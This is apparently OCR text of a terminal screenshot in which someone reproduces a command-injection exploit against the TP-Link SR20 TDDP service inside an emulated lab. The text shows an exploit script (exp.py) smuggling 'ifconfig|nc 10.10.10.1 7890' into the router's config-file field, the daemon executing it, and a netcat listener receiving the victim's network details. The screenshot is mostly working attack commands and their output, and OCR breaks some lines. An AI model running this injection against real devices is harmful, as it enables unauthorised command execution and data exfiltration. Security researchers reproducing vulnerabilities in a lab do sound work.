 root@ubuntu: /home/giantbranch
⌥⌘2
root@ubuntu: /home/giantbranch/CVE/TPlinkSR20/qemu (ssh)
111
/ # echo "================SPLIT================="
================SPLIT=================
/ # ./usr/bin/tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONF
IG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr 123|ifconfig|nc 1
0.10.10.1 7890&&echo  10.10.10.1 &
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) multi-call binary
.
Usage: tftp [OPTIONS] HOST [PORT]
Transfer a file from/to tftp server
-l FILE Local FILE
-r FILE Remote FILE
-g      Get file
-p      Put file
10.10.10.1
[tddp_cmd_configSet():574] lua file [/tmp/123|ifconfig|nc 1
0.10.10.1 7890&&echo ] don't exsit.
[Error][errCode: -10303][errMsg: config set failed]|[errno:
 2]
root@ubuntu: /home/giantbranch/CVE/TPlinkSR20 (ssh)
KeyboardInterrupt
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20# python exp.py
 10.10.10.2 "ifconfig|nc 10.10.10.1 7890"
Traceback (most recent call last):
  File "exp.py", line 21, in <module>
    res,addr = s_recv.recvfrom(1024)
KeyboardInterrupt
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20# echo "=======
=========SPLIT================="
================SPLIT=================
root@ubuntu:/home/giantbranch/CVE/TPlinkSR20# python exp.py
 10.10.10.2 "ifconfig|nc 10.10.10.1 7890"
root@ubuntu: /home/giantbranch (ssh)
================SPLIT=================
root@ubuntu:/home/giantbranch# nc -nvl 10.10.10.1 7890
Listening on [10.10.10.1] (family 0, port 7890)
Connection from [10.10.10.2] port 7890 [tcp/*] accepted (fa
mily 2, sport 46876)
eth0      Link encap:Ethernet  HWaddr 52:54:00:12:34:56
          inet addr:10.10.10.2  Bcast:10.10.10.255  Mask:25
5.255.255.0
          inet6 addr: fe80::5054:ff:fe12:3456/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:
1
          RX packets:36 errors:0 dropped:0 overruns:0 frame
:0